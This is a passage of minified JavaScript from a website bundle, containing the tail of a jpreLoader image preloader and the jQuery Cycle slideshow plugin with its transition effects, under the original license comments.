e=0;e<t.length;e++)u(t[e])},u=function(t){var o=new Image;e(o).load(function(){p()}).error(function(){n.push(e(this).attr("src")),p()}).attr("src",t)},p=function(){i++;var n=Math.round(i/t.length*100);if(e(jBar).stop().animate({width:n+"%"},500,"linear"),r.showPercentage&&e(jPer).text(n+"%"),i>=t.length){if(i=t.length,s(),r.showPercentage&&e(jPer).text("100%"),r.debugMode){v()}e(jBar).stop().animate({width:"100%"},500,"linear",function(){r.autoClose?f():e(jButton).fadeIn(1e3)})}},f=function(){setTimeout(function(){e(jOverlay).fadeOut(800,function(){e(jOverlay).remove(),o()})},800)},v=function(){if(n.length>0){var e="ERROR - IMAGE FILES MISSING!!!\n\r";e+=n.length+" image files cound not be found. \n\r",e+="Please check your image paths and filenames:\n\r";for(var t=0;t<n.length;t++)e+="- "+n[t]+"\n\r";return!0}return!1};e.fn.jpreLoader=function(t,n){return t&&e.extend(r,t),"function"==typeof n&&(o=n),e("body").css({display:"block"}),this.each(function(){d()?(e(r.splashID).remove(),o()):(c(),h(this),l())})}}(jQuery);
/**
 * jquery.cycle.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.9993 (26-MAY-2011)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.3.2 or later
 */
!function(e){function t(t){e.fn.cycle.debug&&n(t)}function n(){}function i(t,n,i){var c=e(t).data("cycle.opts"),s=!!t.cyclePause;s&&c.paused?c.paused(t,c,n,i):!s&&c.resumed&&c.resumed(t,c,n,i)}function c(t,c,s){function r(t,i,c){if(!t&&i===!0){var s=e(c).data("cycle.opts");if(!s)return n("options not found, can not resume"),!1;c.cycleTimeout&&(clearTimeout(c.cycleTimeout),c.cycleTimeout=0),u(s.elements,s,1,!s.backwards)}}if(void 0==t.cycleStop&&(t.cycleStop=0),(void 0===c||null===c)&&(c={}),c.constructor==String){switch(c){case"destroy":case"stop":var l=e(t).data("cycle.opts");return l?(t.cycleStop++,t.cycleTimeout&&clearTimeout(t.cycleTimeout),t.cycleTimeout=0,e(t).removeData("cycle.opts"),"destroy"==c&&o(l),!1):!1;case"toggle":return t.cyclePause=1===t.cyclePause?0:1,r(t.cyclePause,s,t),i(t),!1;case"pause":return t.cyclePause=1,i(t),!1;case"resume":return t.cyclePause=0,r(!1,s,t),i(t),!1;case"prev":case"next":var l=e(t).data("cycle.opts");return l?(e.fn.cycle[c](l),!1):(n('options not found, "prev/next" ignored'),!1);default:c={fx:c}}return c}if(c.constructor==Number){var a=c;return(c=e(t).data("cycle.opts"))?0>a||a>=c.elements.length?(n("invalid slide index: "+a),!1):(c.nextSlide=a,t.cycleTimeout&&(clearTimeout(t.cycleTimeout),t.cycleTimeout=0),"string"==typeof s&&(c.oneTimeFx=s),u(c.elements,c,1,a>=c.currSlide),!1):(n("options not found, can not advance slide"),!1)}return c}function s(t,n){if(!e.support.opacity&&n.cleartype&&t.style.filter)try{t.style.removeAttribute("filter")}catch(i){}}function o(t){t.next&&e(t.next).unbind(t.prevNextEvent),t.prev&&e(t.prev).unbind(t.prevNextEvent),(t.pager||t.pagerAnchorBuilder)&&e.each(t.pagerAnchors||[],function(){this.unbind().remove()}),t.pagerAnchors=null,t.destroy&&t.destroy(t)}function r(t,c,o,r,d){var p=e.extend({},e.fn.cycle.defaults,r||{},e.metadata?t.metadata():e.meta?t.data():{}),g=e.isFunction(t.data)?t.data(p.metaAttr):null;g&&(p=e.extend(p,g)),p.autostop&&(p.countdown=p.autostopCount||o.length);var x=t[0];if(t.data("cycle.opts",p),p.$cont=t,p.stopCount=x.cycleStop,p.elements=o,p.before=p.before?[p.before]:[],p.after=p.after?[p.after]:[],!e.support.opacity&&p.cleartype&&p.after.push(function(){s(this,p)}),p.continuous&&p.after.push(function(){u(o,p,0,!p.backwards)}),l(p),e.support.opacity||!p.cleartype||p.cleartypeNoBg||y(c),"static"==t.css("position")&&t.css("position","relative"),p.width&&t.width(p.width),p.height&&"auto"!=p.height&&t.height(p.height),p.startingSlide?p.startingSlide=parseInt(p.startingSlide):p.backwards&&(p.startingSlide=o.length-1),p.random){p.randomMap=[];for(var v=0;v<o.length;v++)p.randomMap.push(v);p.randomMap.sort(function(){return Math.random()-.5}),p.randomIndex=1,p.startingSlide=p.randomMap[1]}else p.startingSlide>=o.length&&(p.startingSlide=0);p.currSlide=p.startingSlide||0;var w=p.startingSlide;c.css({position:"absolute",top:0,left:0}).hide().each(function(t){var n;n=p.backwards?w?w>=t?o.length+(t-w):w-t:o.length-t:w?t>=w?o.length-(t-w):w-t:o.length-t,e(this).css("z-index",n)}),e(o[w]).css("opacity",1).show(),s(o[w],p),p.fit&&(p.aspect?c.each(function(){var t=e(this),n=p.aspect===!0?t.width()/t.height():p.aspect;p.width&&t.width()!=p.width&&(t.width(p.width),t.height(p.width/n)),p.height&&t.height()<p.height&&(t.height(p.height),t.width(p.height*n))}):(p.width&&c.width(p.width),p.height&&"auto"!=p.height&&c.height(p.height))),!p.center||p.fit&&!p.aspect||c.each(function(){var t=e(this);t.css({"margin-left":p.width?(p.width-t.width())/2+"px":0,"margin-top":p.height?(p.height-t.height())/2+"px":0})}),!p.center||p.fit||p.slideResize||c.each(function(){var t=e(this);t.css({"margin-left":p.width?(p.width-t.width())/2+"px":0,"margin-top":p.height?(p.height-t.height())/2+"px":0})});var b=p.containerResize&&!t.innerHeight();if(b){for(var B=0,S=0,I=0;I<o.length;I++){var O=e(o[I]),F=O[0],A=O.outerWidth(),H=O.outerHeight();A||(A=F.offsetWidth||F.width||O.attr("width")),H||(H=F.offsetHeight||F.height||O.attr("height")),B=A>B?A:B,S=H>S?H:S}B>0&&S>0&&t.css({width:B+"px",height:S+"px"})}if(p.pause&&t.hover(function(){this.cyclePause++,i(x,!0)},function(){this.cyclePause--,i(x,!0)}),a(p)===!1)return!1;var T=!1;if(r.requeueAttempts=r.requeueAttempts||0,c.each(function(){var t=e(this);if(this.cycleH=p.fit&&p.height?p.height:t.height()||this.offsetHeight||this.height||t.attr("height")||0,this.cycleW=p.fit&&p.width?p.width:t.width()||this.offsetWidth||this.width||t.attr("width")||0,t.is("img")){var i=e.browser.msie&&28==this.cycleW&&30==this.cycleH&&!this.complete,c=e.browser.mozilla&&34==this.cycleW&&19==this.cycleH&&!this.complete,s=e.browser.opera&&(42==this.cycleW&&19==this.cycleH||37==this.cycleW&&17==this.cycleH)&&!this.complete,o=0==this.cycleH&&0==this.cycleW&&!this.complete;if(i||c||s||o){if(d.s&&p.requeueOnImageNotLoaded&&++r.requeueAttempts<100)return n(r.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){e(d.s,d.c).cycle(r)},p.requeueTimeout),T=!0,!1;n("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0}),T)return!1;if(p.cssBefore=p.cssBefore||{},p.cssAfter=p.cssAfter||{},p.cssFirst=p.cssFirst||{},p.animIn=p.animIn||{},p.animOut=p.animOut||{},c.not(":eq("+w+")").css(p.cssBefore),e(c[w]).css(p.cssFirst),p.timeout){p.timeout=parseInt(p.timeout),p.speed.constructor==String&&(p.speed=e.fx.speeds[p.speed]||parseInt(p.speed)),p.sync||(p.speed=p.speed/2);for(var k="none"==p.fx?0:"shuffle"==p.fx?500:250;p.timeout-p.speed<k;)p.timeout+=p.speed}if(p.easing&&(p.easeIn=p.easeOut=p.easing),p.speedIn||(p.speedIn=p.speed),p.speedOut||(p.speedOut=p.speed),p.slideCount=o.length,p.currSlide=p.lastSlide=w,p.random?(++p.randomIndex==o.length&&(p.randomIndex=0),p.nextSlide=p.randomMap[p.randomIndex]):p.nextSlide=p.backwards?0==p.startingSlide?o.length-1:p.startingSlide-1:p.startingSlide>=o.length-1?0:p.startingSlide+1,!p.multiFx){var W=e.fn.cycle.transitions[p.fx];if(e.isFunction(W))W(t,c,p);else if("custom"!=p.fx&&!p.multiFx)return n("unknown transition: "+p.fx,"; slideshow terminating"),!1}var P=c[w];return p.before.length&&p.before[0].apply(P,[P,P,p,!0]),p.after.length&&p.after[0].apply(P,[P,P,p,!0]),p.next&&e(p.next).bind(p.prevNextEvent,function(){return h(p,1)}),p.prev&&e(p.prev).bind(p.prevNextEvent,function(){return h(p,0)}),(p.pager||p.pagerAnchorBuilder)&&m(o,p),f(p,o),p}function l(t){t.original={before:[],after:[]},t.original.cssBefore=e.extend({},t.cssBefore),t.original.cssAfter=e.extend({},t.cssAfter),t.original.animIn=e.extend({},t.animIn),t.original.animOut=e.extend({},t.animOut),e.each(t.before,function(){t.original.before.push(this)}),e.each(t.after,function(){t.original.after.push(this)})}function a(i){var c,s,o=e.fn.cycle.transitions;if(i.fx.indexOf(",")>0){for(i.multiFx=!0,i.fxs=i.fx.replace(/\s*/g,"").split(","),c=0;c<i.fxs.length;c++){var r=i.fxs[c];s=o[r],s&&o.hasOwnProperty(r)&&e.isFunction(s)||(n("discarding unknown transition: ",r),i.fxs.splice(c,1),c--)}if(!i.fxs.length)return n("No valid transitions named; slideshow terminating."),!1}else if("all"==i.fx){i.multiFx=!0,i.fxs=[];for(p in o)s=o[p],o.hasOwnProperty(p)&&e.isFunction(s)&&i.fxs.push(p)}if(i.multiFx&&i.randomizeEffects){var l=Math.floor(20*Math.random())+30;for(c=0;l>c;c++){var a=Math.floor(Math.random()*i.fxs.length);i.fxs.push(i.fxs.splice(a,1)[0])}t("randomized fx sequence: ",i.fxs)}return!0}function f(t,n){t.addSlide=function(i,c){var s=e(i),o=s[0];t.autostopCount||t.countdown++,n[c?"unshift":"push"](o),t.els&&t.els[c?"unshift":"push"](o),t.slideCount=n.length,s.css("position","absolute"),s[c?"prependTo":"appendTo"](t.$cont),c&&(t.currSlide++,t.nextSlide++),e.support.opacity||!t.cleartype||t.cleartypeNoBg||y(s),t.fit&&t.width&&s.width(t.width),t.fit&&t.height&&"auto"!=t.height&&s.height(t.height),o.cycleH=t.fit&&t.height?t.height:s.height(),o.cycleW=t.fit&&t.width?t.width:s.width(),s.css(t.cssBefore),(t.pager||t.pagerAnchorBuilder)&&e.fn.cycle.createPagerAnchor(n.length-1,o,e(t.pager),n,t),e.isFunction(t.onAddSlide)?t.onAddSlide(s):s.hide()}}function u(n,i,c,s){if(c&&i.busy&&i.manualTrump&&(t("manualTrump in go(), stopping active transition"),e(n).stop(!0,!0),i.busy=0),i.busy)return void t("transition active, ignoring new tx request");var o=i.$cont[0],r=n[i.currSlide],l=n[i.nextSlide];if(o.cycleStop==i.stopCount&&(0!==o.cycleTimeout||c)){if(!c&&!o.cyclePause&&!i.bounce&&(i.autostop&&--i.countdown<=0||i.nowrap&&!i.random&&i.nextSlide<i.currSlide))return void(i.end&&i.end(i));var a=!1;if((c||!o.cyclePause)&&i.nextSlide!=i.currSlide){a=!0;var f=i.fx;r.cycleH=r.cycleH||e(r).height(),r.cycleW=r.cycleW||e(r).width(),l.cycleH=l.cycleH||e(l).height(),l.cycleW=l.cycleW||e(l).width(),i.multiFx&&(s&&(void 0==i.lastFx||++i.lastFx>=i.fxs.length)?i.lastFx=0:!s&&(void 0==i.lastFx||--i.lastFx<0)&&(i.lastFx=i.fxs.length-1),f=i.fxs[i.lastFx]),i.oneTimeFx&&(f=i.oneTimeFx,i.oneTimeFx=null),e.fn.cycle.resetState(i,f),i.before.length&&e.each(i.before,function(e,t){o.cycleStop==i.stopCount&&t.apply(l,[r,l,i,s])});var h=function(){i.busy=0,e.each(i.after,function(e,t){o.cycleStop==i.stopCount&&t.apply(l,[r,l,i,s])})};t("tx firing("+f+"); currSlide: "+i.currSlide+"; nextSlide: "+i.nextSlide),i.busy=1,i.fxFn?i.fxFn(r,l,i,h,s,c&&i.fastOnEvent):e.isFunction(e.fn.cycle[i.fx])?e.fn.cycle[i.fx](r,l,i,h,s,c&&i.fastOnEvent):e.fn.cycle.custom(r,l,i,h,s,c&&i.fastOnEvent)}if(a||i.nextSlide==i.currSlide)if(i.lastSlide=i.currSlide,i.random)i.currSlide=i.nextSlide,++i.randomIndex==n.length&&(i.randomIndex=0),i.nextSlide=i.randomMap[i.randomIndex],i.nextSlide==i.currSlide&&(i.nextSlide=i.currSlide==i.slideCount-1?0:i.currSlide+1);else if(i.backwards){var p=i.nextSlide-1<0;p&&i.bounce?(i.backwards=!i.backwards,i.nextSlide=1,i.currSlide=0):(i.nextSlide=p?n.length-1:i.nextSlide-1,i.currSlide=p?0:i.nextSlide+1)}else{var p=i.nextSlide+1==n.length;p&&i.bounce?(i.backwards=!i.backwards,i.nextSlide=n.length-2,i.currSlide=n.length-1):(i.nextSlide=p?0:i.nextSlide+1,i.currSlide=p?n.length-1:i.nextSlide-1)}a&&i.pager&&i.updateActivePagerLink(i.pager,i.currSlide,i.activePagerClass);var m=0;i.timeout&&!i.continuous?m=d(n[i.currSlide],n[i.nextSlide],i,s):i.continuous&&o.cyclePause&&(m=10),m>0&&(o.cycleTimeout=setTimeout(function(){u(n,i,0,!i.backwards)},m))}}function d(e,n,i,c){if(i.timeoutFn){for(var s=i.timeoutFn.call(e,e,n,i,c);"none"!=i.fx&&s-i.speed<250;)s+=i.speed;if(t("calculated timeout: "+s+"; speed: "+i.speed),s!==!1)return s}return i.timeout}function h(t,n){var i=n?1:-1,c=t.elements,s=t.$cont[0],o=s.cycleTimeout;if(o&&(clearTimeout(o),s.cycleTimeout=0),t.random&&0>i)t.randomIndex--,-2==--t.randomIndex?t.randomIndex=c.length-2:-1==t.randomIndex&&(t.randomIndex=c.length-1),t.nextSlide=t.randomMap[t.randomIndex];else if(t.random)t.nextSlide=t.randomMap[t.randomIndex];else if(t.nextSlide=t.currSlide+i,t.nextSlide<0){if(t.nowrap)return!1;t.nextSlide=c.length-1}else if(t.nextSlide>=c.length){if(t.nowrap)return!1;t.nextSlide=0}var r=t.onPrevNextEvent||t.prevNextClick;return e.isFunction(r)&&r(i>0,t.nextSlide,c[t.nextSlide]),u(c,t,1,n),!1}function m(t,n){var i=e(n.pager);e.each(t,function(c,s){e.fn.cycle.createPagerAnchor(c,s,i,t,n)}),n.updateActivePagerLink(n.pager,n.startingSlide,n.activePagerClass)}function y(n){function i(e){return e=parseInt(e).toString(16),e.length<2?"0"+e:e}function c(t){for(;t&&"html"!=t.nodeName.toLowerCase();t=t.parentNode){var n=e.css(t,"background-color");if(n&&n.indexOf("rgb")>=0){var c=n.match(/\d+/g);return"#"+i(c[0])+i(c[1])+i(c[2])}if(n&&"transparent"!=n)return n}return"#ffffff"}t("applying clearType background-color hack"),n.each(function(){e(this).css("background-color",c(this))})}var g="2.9992";void 0==e.support&&(e.support={opacity:!e.browser.msie}),e.expr[":"].paused=function(e){return e.cyclePause},e.fn.cycle=function(i,s){var o={s:this.selector,c:this.context};return 0===this.length&&"stop"!=i?!e.isReady&&o.s?(n("DOM not ready, queuing slideshow"),e(function(){e(o.s,o.c).cycle(i,s)}),this):(n("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this):this.each(function(){var l=c(this,i,s);if(l!==!1){l.updateActivePagerLink=l.updateActivePagerLink||e.fn.cycle.updateActivePagerLink,this.cycleTimeout&&clearTimeout(this.cycleTimeout),this.cycleTimeout=this.cyclePause=0;var a=e(this),f=l.slideExpr?e(l.slideExpr,this):a.children(),h=f.get(),p=r(a,f,h,l,o);if(p!==!1){if(h.length<2)return void n("terminating; too few slides: "+h.length);var m=p.continuous?10:d(h[p.currSlide],h[p.nextSlide],p,!p.backwards);m&&(m+=p.delay||0,10>m&&(m=10),t("first timeout: "+m),this.cycleTimeout=setTimeout(function(){u(h,p,0,!l.backwards)},m))}}})},e.fn.cycle.resetState=function(t,n){n=n||t.fx,t.before=[],t.after=[],t.cssBefore=e.extend({},t.original.cssBefore),t.cssAfter=e.extend({},t.original.cssAfter),t.animIn=e.extend({},t.original.animIn),t.animOut=e.extend({},t.original.animOut),t.fxFn=null,e.each(t.original.before,function(){t.before.push(this)}),e.each(t.original.after,function(){t.after.push(this)});var i=e.fn.cycle.transitions[n];e.isFunction(i)&&i(t.$cont,e(t.elements),t)},e.fn.cycle.updateActivePagerLink=function(t,n,i){e(t).each(function(){e(this).children().removeClass(i).eq(n).addClass(i)})},e.fn.cycle.next=function(e){h(e,1)},e.fn.cycle.prev=function(e){h(e,0)},e.fn.cycle.createPagerAnchor=function(n,c,s,o,r){var l;if(e.isFunction(r.pagerAnchorBuilder)?(l=r.pagerAnchorBuilder(n,c),t("pagerAnchorBuilder("+n+", el) returned: "+l)):l='<a href="#">'+(n+1)+"</a>",l){var a=e(l);if(0===a.parents("body").length){var f=[];s.length>1?(s.each(function(){var t=a.clone(!0);e(this).append(t),f.push(t[0])}),a=e(f)):a.appendTo(s)}r.pagerAnchors=r.pagerAnchors||[],r.pagerAnchors.push(a),a.bind(r.pagerEvent,function(t){t.preventDefault(),r.nextSlide=n;var i=r.$cont[0],c=i.cycleTimeout;c&&(clearTimeout(c),i.cycleTimeout=0);var s=r.onPagerEvent||r.pagerClick;e.isFunction(s)&&s(r.nextSlide,o[r.nextSlide]),u(o,r,1,r.currSlide<n)}),/^click/.test(r.pagerEvent)||r.allowPagerClickBubble||a.bind("click.cycle",function(){return!1}),r.pauseOnPagerHover&&a.hover(function(){r.$cont[0].cyclePause++,i(cont,!0,!0)},function(){r.$cont[0].cyclePause--,i(cont,!0,!0)})}},e.fn.cycle.hopsFromLast=function(e,t){var n,i=e.lastSlide,c=e.currSlide;return n=t?c>i?c-i:e.slideCount-i:i>c?i-c:i+e.slideCount-c},e.fn.cycle.commonReset=function(t,n,i,c,s,o){e(i.elements).not(t).hide(),"undefined"==typeof i.cssBefore.opacity&&(i.cssBefore.opacity=1),i.cssBefore.display="block",i.slideResize&&c!==!1&&n.cycleW>0&&(i.cssBefore.width=n.cycleW),i.slideResize&&s!==!1&&n.cycleH>0&&(i.cssBefore.height=n.cycleH),i.cssAfter=i.cssAfter||{},i.cssAfter.display="none",e(t).css("zIndex",i.slideCount+(o===!0?1:0)),e(n).css("zIndex",i.slideCount+(o===!0?0:1))},e.fn.cycle.custom=function(t,n,i,c,s,o){var r=e(t),l=e(n),a=i.speedIn,f=i.speedOut,u=i.easeIn,d=i.easeOut;l.css(i.cssBefore),o&&(a=f="number"==typeof o?o:1,u=d=null);var h=function(){l.animate(i.animIn,a,u,function(){c()})};r.animate(i.animOut,f,d,function(){r.css(i.cssAfter),i.sync||h()}),i.sync&&h()},e.fn.cycle.transitions={fade:function(t,n,i){n.not(":eq("+i.currSlide+")").css("opacity",0),i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.cssBefore.opacity=0}),i.animIn={opacity:1},i.animOut={opacity:0},i.cssBefore={top:0,left:0}}},e.fn.cycle.ver=function(){return g},e.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animOut:null,aspect:!1,autostop:0,autostopCount:0,backwards:!1,before:null,center:null,cleartype:!e.support.opacity,cleartypeNoBg:!1,containerResize:1,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,height:"auto",manualTrump:!0,metaAttr:"cycle",next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,slideExpr:null,slideResize:1,speed:1e3,speedIn:null,speedOut:null,startingSlide:0,sync:1,timeout:4e3,timeoutFn:null,updateActivePagerLink:null,width:null}}(jQuery),/*!
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.73
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
function(e){e.fn.cycle.transitions.none=function(t,n,i){i.fxFn=function(t,n,i,c){e(n).show(),e(t).hide(),c()}},e.fn.cycle.transitions.fadeout=function(t,n,i){n.not(":eq("+i.currSlide+")").css({display:"block",opacity:1}),i.before.push(function(t,n,i,c,s,o){e(t).css("zIndex",i.slideCount+(!o==!0?1:0)),e(n).css("zIndex",i.slideCount+(!o==!0?0:1))}),i.animIn.opacity=1,i.animOut.opacity=0,i.cssBefore.opacity=1,i.cssBefore.display="block",i.cssAfter.zIndex=0},e.fn.cycle.transitions.scrollUp=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.height();i.cssBefore.top=c,i.cssBefore.left=0,i.cssFirst.top=0,i.animIn.top=0,i.animOut.top=-c},e.fn.cycle.transitions.scrollDown=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.height();i.cssFirst.top=0,i.cssBefore.top=-c,i.cssBefore.left=0,i.animIn.top=0,i.animOut.top=c},e.fn.cycle.transitions.scrollLeft=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.width();i.cssFirst.left=0,i.cssBefore.left=c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=0-c},e.fn.cycle.transitions.scrollRight=function(t,n,i){t.css("overflow","hidden"),i.before.push(e.fn.cycle.commonReset);var c=t.width();i.cssFirst.left=0,i.cssBefore.left=-c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=c},e.fn.cycle.transitions.scrollHorz=function(t,n,i){t.css("overflow","hidden").width(),i.before.push(function(t,n,i,c){i.rev&&(c=!c),e.fn.cycle.commonReset(t,n,i),i.cssBefore.left=c?n.cycleW-1:1-n.cycleW,i.animOut.left=c?-t.cycleW:t.cycleW}),i.cssFirst.left=0,i.cssBefore.top=0,i.animIn.left=0,i.animOut.top=0},e.fn.cycle.transitions.scrollVert=function(t,n,i){t.css("overflow","hidden"),i.before.push(function(t,n,i,c){i.rev&&(c=!c),e.fn.cycle.commonReset(t,n,i),i.cssBefore.top=c?1-n.cycleH:n.cycleH-1,i.animOut.top=c?t.cycleH:-t.cycleH}),i.cssFirst.top=0,i.cssBefore.left=0,i.animIn.top=0,i.animOut.left=0},e.fn.cycle.transitions.slideX=function(t,n,i){i.before.push(function(t,n,i){e(i.elements).not(t).hide(),e.fn.cycle.commonReset(t,n,i,!1,!0),i.animIn.width=n.cycleW}),i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.width=0,i.animIn.width="show",i.animOut.width=0},e.fn.cycle.transitions.slideY=function(t,n,i){i.before.push(function(t,n,i){e(i.elements).not(t).hide(),e.fn.cycle.commonReset(t,n,i,!0,!1),i.animIn.height=n.cycleH}),i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.height=0,i.animIn.height="show",i.animOut.height=0},e.fn.cycle.transitions.shuffle=function(t,n,i){var c,s=t.css("overflow","visible").width();for(n.css({left:0,top:0}),i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0)}),i.speedAdjusted||(i.speed=i.speed/2,i.speedAdjusted=!0),i.random=0,i.shuffle=i.shuffle||{left:-s,top:15},i.els=[],c=0;c<n.length;c++)i.els.push(n[c]);for(c=0;c<i.currSlide;c++)i.els.push(i.els.shift());i.fxFn=function(t,n,i,c,s){i.rev&&(s=!s);var o=e(s?t:n);e(n).css(i.cssBefore);var r=i.slideCount;o.animate(i.shuffle,i.speedIn,i.easeIn,function(){for(var n=e.fn.cycle.hopsFromLast(i,s),l=0;n>l;l++)s?i.els.push(i.els.shift()):i.els.unshift(i.els.pop());if(s)for(var a=0,f=i.els.length;f>a;a++)e(i.els[a]).css("z-index",f-a+r);else{var u=e(t).css("z-index");o.css("z-index",parseInt(u)+1+r)}o.animate({left:0,top:0},i.speedOut,i.easeOut,function(){e(s?this:t).hide(),c&&c()})})},e.extend(i.cssBefore,{display:"block",opacity:1,top:0,left:0})},e.fn.cycle.transitions.turnUp=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.cssBefore.top=n.cycleH,i.animIn.height=n.cycleH,i.animOut.width=n.cycleW}),i.cssFirst.top=0,i.cssBefore.left=0,i.cssBefore.height=0,i.animIn.top=0,i.animOut.height=0},e.fn.cycle.transitions.turnDown=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssFirst.top=0,i.cssBefore.left=0,i.cssBefore.top=0,i.cssBefore.height=0,i.animOut.height=0},e.fn.cycle.transitions.turnLeft=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.cssBefore.left=n.cycleW,i.animIn.width=n.cycleW}),i.cssBefore.top=0,i.cssBefore.width=0,i.animIn.left=0,i.animOut.width=0},e.fn.cycle.transitions.turnRight=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.animIn.width=n.cycleW,i.animOut.left=t.cycleW}),e.extend(i.cssBefore,{top:0,left:0,width:0}),i.animIn.left=0,i.animOut.width=0},e.fn.cycle.transitions.zoom=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!1,!0),i.cssBefore.top=n.cycleH/2,i.cssBefore.left=n.cycleW/2,e.extend(i.animIn,{top:0,left:0,width:n.cycleW,height:n.cycleH}),e.extend(i.animOut,{width:0,height:0,top:t.cycleH/2,left:t.cycleW/2})}),i.cssFirst.top=0,i.cssFirst.left=0,i.cssBefore.width=0,i.cssBefore.height=0},e.fn.cycle.transitions.fadeZoom=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!1),i.cssBefore.left=n.cycleW/2,i.cssBefore.top=n.cycleH/2,e.extend(i.animIn,{top:0,left:0,width:n.cycleW,height:n.cycleH})}),i.cssBefore.width=0,i.cssBefore.height=0,i.animOut.opacity=0},e.fn.cycle.transitions.blindX=function(t,n,i){var c=t.css("overflow","hidden").width();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.width=n.cycleW,i.animOut.left=t.cycleW}),i.cssBefore.left=c,i.cssBefore.top=0,i.animIn.left=0,i.animOut.left=c},e.fn.cycle.transitions.blindY=function(t,n,i){var c=t.css("overflow","hidden").height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssBefore.top=c,i.cssBefore.left=0,i.animIn.top=0,i.animOut.top=c},e.fn.cycle.transitions.blindZ=function(t,n,i){var c=t.css("overflow","hidden").height(),s=t.width();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),i.animIn.height=n.cycleH,i.animOut.top=t.cycleH}),i.cssBefore.top=c,i.cssBefore.left=s,i.animIn.top=0,i.animIn.left=0,i.animOut.top=c,i.animOut.left=s},e.fn.cycle.transitions.growX=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0),i.cssBefore.left=this.cycleW/2,i.animIn.left=0,i.animIn.width=this.cycleW,i.animOut.left=0}),i.cssBefore.top=0,i.cssBefore.width=0},e.fn.cycle.transitions.growY=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1),i.cssBefore.top=this.cycleH/2,i.animIn.top=0,i.animIn.height=this.cycleH,i.animOut.top=0}),i.cssBefore.height=0,i.cssBefore.left=0},e.fn.cycle.transitions.curtainX=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!1,!0,!0),i.cssBefore.left=n.cycleW/2,i.animIn.left=0,i.animIn.width=this.cycleW,i.animOut.left=t.cycleW/2,i.animOut.width=0}),i.cssBefore.top=0,i.cssBefore.width=0},e.fn.cycle.transitions.curtainY=function(t,n,i){i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!1,!0),i.cssBefore.top=n.cycleH/2,i.animIn.top=0,i.animIn.height=n.cycleH,i.animOut.top=t.cycleH/2,i.animOut.height=0}),i.cssBefore.height=0,i.cssBefore.left=0},e.fn.cycle.transitions.cover=function(t,n,i){var c=i.direction||"left",s=t.css("overflow","hidden").width(),o=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i),"right"==c?i.cssBefore.left=-s:"up"==c?i.cssBefore.top=o:"down"==c?i.cssBefore.top=-o:i.cssBefore.left=s}),i.animIn.left=0,i.animIn.top=0,i.cssBefore.top=0,i.cssBefore.left=0},e.fn.cycle.transitions.uncover=function(t,n,i){var c=i.direction||"left",s=t.css("overflow","hidden").width(),o=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0),"right"==c?i.animOut.left=s:"up"==c?i.animOut.top=-o:"down"==c?i.animOut.top=o:i.animOut.left=-s}),i.animIn.left=0,i.animIn.top=0,i.cssBefore.top=0,i.cssBefore.left=0},e.fn.cycle.transitions.toss=function(t,n,i){var c=t.css("overflow","visible").width(),s=t.height();i.before.push(function(t,n,i){e.fn.cycle.commonReset(t,n,i,!0,!0,!0),i.animOut.left||i.animOut.top?i.animOut.opacity=0:e.extend(i.animOut,{left:2*c,top:-s/2,opacity:0})}),i.cssBefore.left=0,i.cssBefore.top=0,i.animIn.left=0},e.fn.cycle.transitions.wipe=function(t,n,i){var c=t.css("overflow","hidden").width(),s=t.height();i.cssBefore=i.cssBefore||{};var 